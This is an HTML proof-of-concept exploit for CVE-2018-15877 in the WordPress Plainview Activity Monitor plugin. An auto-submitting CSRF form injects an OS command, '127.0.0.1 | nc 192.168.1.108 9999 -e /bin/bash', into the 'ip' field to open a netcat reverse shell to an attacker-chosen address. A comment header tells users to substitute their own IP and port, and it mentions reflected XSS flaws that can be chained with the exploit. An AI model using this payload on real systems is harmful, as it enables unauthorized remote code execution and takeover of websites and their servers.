 <html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse she
ll
[+] Note: Many reflected XSS exists on this plugin and can be combine with
this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&t
ab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="127.0.0.1 | nc 192.168.1.108 9999 -e /b
in/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>